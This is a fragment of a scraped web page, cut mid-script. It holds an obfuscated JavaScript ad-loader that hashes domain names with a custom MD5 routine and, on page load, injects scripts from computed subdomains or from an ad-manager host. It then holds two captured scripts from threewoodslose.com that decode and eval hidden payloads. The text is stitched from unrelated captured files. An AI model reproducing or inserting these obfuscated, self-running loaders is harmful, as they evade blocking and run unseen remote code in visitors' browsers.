XD=Xa,Xh,XO='';for(Xh=0x0;Xh<=0x3;Xh++)XO+=f[XD(0x88)](XK>>Xh*0x8+0x4&0xf)+f[XD(0x88)](XK>>Xh*0x8&0xf);return XO;}function U(XK,Xh){var XO=(XK&0xffff)+(Xh&0xffff),Xp=(XK>>0x10)+(Xh>>0x10)+(XO>>0x10);return Xp<<0x10|XO&0xffff;}function m(XK,Xh){return XK<<Xh|XK>>>0x20-Xh;}function l(XK,Xh,XO,Xp,XE,XZ){return U(m(U(U(Xh,XK),U(Xp,XZ)),XE),XO);}function B(XK,Xh,XO,Xp,XE,XZ,XS){return l(Xh&XO|~Xh&Xp,XK,Xh,XE,XZ,XS);}function y(XK,Xh,XO,Xp,XE,XZ,XS){return l(Xh&Xp|XO&~Xp,XK,Xh,XE,XZ,XS);}function H(XK,Xh,XO,Xp,XE,XZ,XS){return l(Xh^XO^Xp,XK,Xh,XE,XZ,XS);}function X0(XK,Xh,XO,Xp,XE,XZ,XS){return l(XO^(Xh|~Xp),XK,Xh,XE,XZ,XS);}function X1(XK){var Xc=Xa,Xh,XO=(XK[Xc(0x9b)]+0x8>>0x6)+0x1,Xp=new Array(XO*0x10);for(Xh=0x0;Xh<XO*0x10;Xh++)Xp[Xh]=0x0;for(Xh=0x0;Xh<XK[Xc(0x9b)];Xh++)Xp[Xh>>0x2]|=XK[Xc(0x8b)](Xh)<<Xh%0x4*0x8;return Xp[Xh>>0x2]|=0x80<<Xh%0x4*0x8,Xp[XO*0x10-0x2]=XK[Xc(0x9b)]*0x8,Xp;}var X2,X3=X1(F),X4=0x67452301,X5=-0x10325477,X6=-0x67452302,X7=0x10325476,X8,X9,XX,XR;for(X2=0x0;X2<X3[Xa(0x9b)];X2+=0x10){X8=X4,X9=X5,XX=X6,XR=X7,X4=B(X4,X5,X6,X7,X3[X2+0x0],0x7,-0x28955b88),X7=B(X7,X4,X5,X6,X3[X2+0x1],0xc,-0x173848aa),X6=B(X6,X7,X4,X5,X3[X2+0x2],0x11,0x242070db),X5=B(X5,X6,X7,X4,X3[X2+0x3],0x16,-0x3e423112),X4=B(X4,X5,X6,X7,X3[X2+0x4],0x7,-0xa83f051),X7=B(X7,X4,X5,X6,X3[X2+0x5],0xc,0x4787c62a),X6=B(X6,X7,X4,X5,X3[X2+0x6],0x11,-0x57cfb9ed),X5=B(X5,X6,X7,X4,X3[X2+0x7],0x16,-0x2b96aff),X4=B(X4,X5,X6,X7,X3[X2+0x8],0x7,0x698098d8),X7=B(X7,X4,X5,X6,X3[X2+0x9],0xc,-0x74bb0851),X6=B(X6,X7,X4,X5,X3[X2+0xa],0x11,-0xa44f),X5=B(X5,X6,X7,X4,X3[X2+0xb],0x16,-0x76a32842),X4=B(X4,X5,X6,X7,X3[X2+0xc],0x7,0x6b901122),X7=B(X7,X4,X5,X6,X3[X2+0xd],0xc,-0x2678e6d),X6=B(X6,X7,X4,X5,X3[X2+0xe],0x11,-0x5986bc72),X5=B(X5,X6,X7,X4,X3[X2+0xf],0x16,0x49b40821),X4=y(X4,X5,X6,X7,X3[X2+0x1],0x5,-0x9e1da9e),X7=y(X7,X4,X5,X6,X3[X2+0x6],0x9,-0x3fbf4cc0),X6=y(X6,X7,X4,X5,X3[X2+0xb],0xe,0x265e5a51),X5=y(X5,X6,X7,X4,X3[X2+0x0],0x14,-0x16493856),X4=y(X4,X5,X6,X7,X3[X2+0x5],0x5,-0x29d0efa3),X7=y(X7,X4,X5,X6,X3[X2+0xa],0x9,0x2441453),X6=y(X6,X7,X4,X5,X3[X2+0xf],0xe,-0x275e197f),X5=y(X5,X6,X7,X4,X3[X2+0x4],0x14,-0x182c0438),X4=y(X4,X5,X6,X7,X3[X2+0x9],0x5,0x21e1cde6),X7=y(X7,X4,X5,X6,X3[X2+0xe],0x9,-0x3cc8f82a),X6=y(X6,X7,X4,X5,X3[X2+0x3],0xe,-0xb2af279),X5=y(X5,X6,X7,X4,X3[X2+0x8],0x14,0x455a14ed),X4=y(X4,X5,X6,X7,X3[X2+0xd],0x5,-0x561c16fb),X7=y(X7,X4,X5,X6,X3[X2+0x2],0x9,-0x3105c08),X6=y(X6,X7,X4,X5,X3[X2+0x7],0xe,0x676f02d9),X5=y(X5,X6,X7,X4,X3[X2+0xc],0x14,-0x72d5b376),X4=H(X4,X5,X6,X7,X3[X2+0x5],0x4,-0x5c6be),X7=H(X7,X4,X5,X6,X3[X2+0x8],0xb,-0x788e097f),X6=H(X6,X7,X4,X5,X3[X2+0xb],0x10,0x6d9d6122),X5=H(X5,X6,X7,X4,X3[X2+0xe],0x17,-0x21ac7f4),X4=H(X4,X5,X6,X7,X3[X2+0x1],0x4,-0x5b4115bc),X7=H(X7,X4,X5,X6,X3[X2+0x4],0xb,0x4bdecfa9),X6=H(X6,X7,X4,X5,X3[X2+0x7],0x10,-0x944b4a0),X5=H(X5,X6,X7,X4,X3[X2+0xa],0x17,-0x41404390),X4=H(X4,X5,X6,X7,X3[X2+0xd],0x4,0x289b7ec6),X7=H(X7,X4,X5,X6,X3[X2+0x0],0xb,-0x155ed806),X6=H(X6,X7,X4,X5,X3[X2+0x3],0x10,-0x2b10cf7b),X5=H(X5,X6,X7,X4,X3[X2+0x6],0x17,0x4881d05),X4=H(X4,X5,X6,X7,X3[X2+0x9],0x4,-0x262b2fc7),X7=H(X7,X4,X5,X6,X3[X2+0xc],0xb,-0x1924661b),X6=H(X6,X7,X4,X5,X3[X2+0xf],0x10,0x1fa27cf8),X5=H(X5,X6,X7,X4,X3[X2+0x2],0x17,-0x3b53a99b),X4=X0(X4,X5,X6,X7,X3[X2+0x0],0x6,-0xbd6ddbc),X7=X0(X7,X4,X5,X6,X3[X2+0x7],0xa,0x432aff97),X6=X0(X6,X7,X4,X5,X3[X2+0xe],0xf,-0x546bdc59),X5=X0(X5,X6,X7,X4,X3[X2+0x5],0x15,-0x36c5fc7),X4=X0(X4,X5,X6,X7,X3[X2+0xc],0x6,0x655b59c3),X7=X0(X7,X4,X5,X6,X3[X2+0x3],0xa,-0x70f3336e),X6=X0(X6,X7,X4,X5,X3[X2+0xa],0xf,-0x100b83),X5=X0(X5,X6,X7,X4,X3[X2+0x1],0x15,-0x7a7ba22f),X4=X0(X4,X5,X6,X7,X3[X2+0x8],0x6,0x6fa87e4f),X7=X0(X7,X4,X5,X6,X3[X2+0xf],0xa,-0x1d31920),X6=X0(X6,X7,X4,X5,X3[X2+0x6],0xf,-0x5cfebcec),X5=X0(X5,X6,X7,X4,X3[X2+0xd],0x15,0x4e0811a1),X4=X0(X4,X5,X6,X7,X3[X2+0x4],0x6,-0x8ac817e),X7=X0(X7,X4,X5,X6,X3[X2+0xb],0xa,-0x42c50dcb),X6=X0(X6,X7,X4,X5,X3[X2+0x2],0xf,0x2ad7d2bb),X5=X0(X5,X6,X7,X4,X3[X2+0x9],0x15,-0x14792c6f),X4=U(X4,X8),X5=U(X5,X9),X6=U(X6,XX),X7=U(X7,XR);}return v(X4)+v(X5)+v(X6)+v(X7);},M=function(F){return r+'/'+q(n+':'+T+':'+F);},P=function(){var Xu=Xe;return r+'/'+q(n+':'+t+Xu(0xae));},J=document[Xe(0xa6)](Xe(0xaf));Xe(0xa8)in J?(L=L[Xe(0xa3)]('.js',Xe(0x9d)),J[Xe(0x91)]='module'):(L=L[Xe(0xa3)](Xe(0x9c),Xe(0xb4)),J[Xe(0xb3)]=!![]),N=q(n+':'+I+':domain')[Xe(0xa9)](0x0,0xa)+Xe(0x8a),r=Xe(0x92)+q(N+':'+I)[Xe(0xa9)](0x0,0xa)+'.'+N,J[Xe(0x96)]=M(L)+Xe(0x9c),J[Xe(0x87)]=function(){window[O]['ph'](M,P,N,n,q),window[O]['init'](h);},J[Xe(0xa2)]=function(){var XQ=Xe,F=document[XQ(0xa6)](XQ(0xaf));F['src']=XQ(0x98),F[XQ(0x99)](XQ(0xa0),h),F[XQ(0xb1)]='async',document[XQ(0x97)][XQ(0xab)](F);},document[Xe(0x97)][Xe(0xab)](J);}document['readyState']===XG(0xaa)||document[XG(0x9e)]===XG(0x8f)||document[XG(0x9e)]==='interactive'?K():window[XG(0xb7)](XG(0x8e),K);}()));function X(){var Xj=['addEventListener','onload','charAt','509117wxBMdt','.com','charCodeAt','split','988kZiivS','DOMContentLoaded','loaded','533092QTEErr','type','https://','6ebXQfY','toISOString','22mCPLjO','src','head','https://js.wpadmngr.com/static/adManager.js','setAttribute','per','length','.js','.m.js','readyState','2551668jffYEE','data-admpid','827096TNEEsf','onerror','replace','0123456789abcdef','909NkPXPt','createElement','2259297cinAzF','noModule','substring','complete','appendChild','1VjIbCB','loc',':tags','script','cks','async','10xNKiRu','defer','.l.js','469955xpTljk','ksu'];X=function(){return Xj;};return X();}</script>

</body>
</html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://threewoodslose.com/services/?id=149941
body_size: 1929
content:
var _0xc22e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe87c(d,e,f){var g=_0xc22e[2][_0xc22e[1]](_0xc22e[0]);var h=g[_0xc22e[3]](0,e);var i=g[_0xc22e[3]](0,f);var j=d[_0xc22e[1]](_0xc22e[0])[_0xc22e[10]]()[_0xc22e[9]](function(a,b,c){if(h[_0xc22e[4]](b)!==-1)return a+=h[_0xc22e[4]](b)*(Math[_0xc22e[8]](e,c))},0);var k=_0xc22e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc22e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe87c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",3,"HMOEtWbVd",37,3,33))

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://threewoodslose.com/services/?id=109537
body_size: 1590
content:
var _0xc29e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe2c(d,e,f){var g=_0xc29e[2][_0xc29e[1]](_0xc29e[0]);var h=g[_0xc29e[3]](0,e);var i=g[_0xc29e[3]](0,f);var j=d[_0xc29e[1]](_0xc29e[0])[_0xc29e[10]]()[_0xc29e[9]](function(a,b,c){if(h[_0xc29e[4]](b)!==-1)return a+=h[_0xc29e[4]](b)*(Math[_0xc29e[8]](e,c))},0);var k=_0xc29e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc29e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe2c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",94,"SysnzoOeI",36,8,26))